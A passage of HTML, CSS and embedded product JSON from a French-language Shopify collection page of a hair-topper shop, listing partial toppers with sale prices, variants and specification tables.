Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2026-01-09T15:32:15+08:00","created_at":"2024-07-17T17:48:36+08:00","vendor":"hairbs","type":"surmatelas","tags":["90%","salenow","topper","Udiscounts"],"price":13900,"price_min":13900,"price_max":14900,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":29800,"compare_at_price_varies":true,"variants":[{"id":43408144760915,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"N1-0000107","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":-53,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43408144793683,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":14900,"weight":500,"compare_at_price":29800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topperunit-blondecolor-100_humanhair.jpg?v=1767943936","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7toppergluelesunit-blondecolor-100_humanhair.jpg?v=1767943936","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topper-blondecolor-100_humanhair.jpg?v=1767943936","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-partial-topper-unit-not-a-wig-34859906105427_1000x__.web_2a2685e5-e2ac-4cdd-bfc9-4e5b91527fbe.jpg?v=1767942165","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_75b7a424-76b7-408e-8e23-f9e6dd9ebc70.png?v=1767942659"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topperunit-blondecolor-100_humanhair.jpg?v=1767943936","options":["Color"],"media":[{"alt":null,"id":31780816650323,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topperunit-blondecolor-100_humanhair.jpg?v=1767943936"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topperunit-blondecolor-100_humanhair.jpg?v=1767943936","width":1080},{"alt":null,"id":31780816617555,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7toppergluelesunit-blondecolor-100_humanhair.jpg?v=1767943936"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7toppergluelesunit-blondecolor-100_humanhair.jpg?v=1767943936","width":1080},{"alt":null,"id":31780816683091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topper-blondecolor-100_humanhair.jpg?v=1767943936"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topper-blondecolor-100_humanhair.jpg?v=1767943936","width":1080},{"alt":null,"id":31780816715859,"position":4,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/6ba87b02e14445048fb5bdb1d6720dd1.thumbnail.0000000000.jpg?v=1767943897"},"aspect_ratio":0.563,"duration":18970,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/6ba87b02e14445048fb5bdb1d6720dd1\/6ba87b02e14445048fb5bdb1d6720dd1.SD-480p-1.5Mbps-66648843.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/6ba87b02e14445048fb5bdb1d6720dd1\/6ba87b02e14445048fb5bdb1d6720dd1.HD-1080p-7.2Mbps-66648843.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/6ba87b02e14445048fb5bdb1d6720dd1\/6ba87b02e14445048fb5bdb1d6720dd1.HD-720p-4.5Mbps-66648843.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/6ba87b02e14445048fb5bdb1d6720dd1\/6ba87b02e14445048fb5bdb1d6720dd1.m3u8?v=0","width":606}]},{"alt":null,"id":31780697735251,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-partial-topper-unit-not-a-wig-34859906105427_1000x__.web_2a2685e5-e2ac-4cdd-bfc9-4e5b91527fbe.jpg?v=1767942165"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-partial-topper-unit-not-a-wig-34859906105427_1000x__.web_2a2685e5-e2ac-4cdd-bfc9-4e5b91527fbe.jpg?v=1767942165","width":1000},{"alt":null,"id":31780695998547,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_75b7a424-76b7-408e-8e23-f9e6dd9ebc70.png?v=1767942659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_75b7a424-76b7-408e-8e23-f9e6dd9ebc70.png?v=1767942659","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7746904752211" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Surmatelas partiel marron miel (pas une perruque)" data-price="10900"  data-product-id="7746904752211">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-cool-style-straight-partial-topper-not-a-wig" title="BAIS Surmatelas partiel marron miel (pas une perruque)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792_{width}x.jpg?v=1762490702"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792_500x.jpg?v=1762490702"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAIS Cool Style Straight Partial Topper (Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792_500x.jpg?v=1762490702" alt="hairbs topper Same As Pics BAIS Cool Style Straight Partial Topper (Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-cool-style-straight-partial-topper-not-a-wig">
      
      <span class="prod-title">BAIS Surmatelas partiel marron miel (pas une perruque)</span>
    </a>
    
    <div product-id="7746904752211" product-handle="bais-cool-style-straight-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7746904752211,"title":"BAIS Surmatelas partiel marron miel (pas une perruque)","handle":"bais-cool-style-straight-partial-topper-not-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-11-07T10:05:24+08:00","created_at":"2025-11-07T10:03:02+08:00","vendor":"hairbs","type":"surmatelas","tags":["8A Vrigin Hair Wholesale","90%","salenow","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43215421276243,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000166","requires_shipping":true,"taxable":false,"featured_image":{"id":39997552984147,"product_id":7746904752211,"position":1,"created_at":"2025-11-07T10:03:45+08:00","updated_at":"2025-11-07T12:45:02+08:00","alt":"hairbs topper Same As Pics BAIS Cool Style Straight Partial Topper (Not A Wig)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702","variant_ids":[43215421276243]},"available":true,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAIS Cool Style Straight Partial Topper (Not A Wig)","id":31364353032275,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43215421309011,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288791.jpg?v=1762490714","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288790.jpg?v=1762490709","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288789.jpg?v=1762490705","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288788.jpg?v=1762490711"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702","options":["Color"],"media":[{"alt":"hairbs topper Same As Pics BAIS Cool Style Straight Partial Topper (Not A Wig)","id":31364353032275,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702","width":1080},{"alt":"hairbs topper BAIS Cool Style Straight Partial Topper (Not A Wig)","id":31364353065043,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288791.jpg?v=1762490714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288791.jpg?v=1762490714","width":1080},{"alt":"hairbs topper BAIS Cool Style Straight Partial Topper (Not A Wig)","id":31364352933971,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288790.jpg?v=1762490709"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288790.jpg?v=1762490709","width":1080},{"alt":"hairbs topper BAIS Cool Style Straight Partial Topper (Not A Wig)","id":31364352966739,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288789.jpg?v=1762490705"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288789.jpg?v=1762490705","width":1080},{"alt":"hairbs topper BAIS Cool Style Straight Partial Topper (Not A Wig)","id":31364352999507,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288788.jpg?v=1762490711"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288788.jpg?v=1762490711","width":1080},{"alt":"Baisi-6X9_topper-black_color-100_human_hair-for black women-glueless hair-topper hair","id":31364353097811,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/5f6dc612896040a6bed17428a21922ad.thumbnail.0000000000.jpg?v=1762481047"},"aspect_ratio":0.563,"duration":9340,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/5f6dc612896040a6bed17428a21922ad\/5f6dc612896040a6bed17428a21922ad.SD-480p-1.5Mbps-61880459.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/5f6dc612896040a6bed17428a21922ad\/5f6dc612896040a6bed17428a21922ad.HD-1080p-7.2Mbps-61880459.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/5f6dc612896040a6bed17428a21922ad\/5f6dc612896040a6bed17428a21922ad.HD-720p-4.5Mbps-61880459.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/5f6dc612896040a6bed17428a21922ad\/5f6dc612896040a6bed17428a21922ad.m3u8?v=0","width":606}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7323762458707" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Curly With Honey BlondePartial Topper (pas une perruque)" data-price="11900"  data-product-id="7323762458707">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-curly-with-honey-blondepartial-topper-not-a-wig" title="BAIS Curly With Honey BlondePartial Topper (pas une perruque)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884_{width}x.png?v=1767986173"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884_500x.png?v=1767986173"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAIS Curly With Honey BlondePartial Topper (Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884_500x.png?v=1767986173" alt="hairbs topper Same As Pics BAIS Curly With Honey BlondePartial Topper (Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-curly-with-honey-blondepartial-topper-not-a-wig">
      
      <span class="prod-title">BAIS Curly With Honey BlondePartial Topper (pas une perruque)</span>
    </a>
    
    <div product-id="7323762458707" product-handle="bais-curly-with-honey-blondepartial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
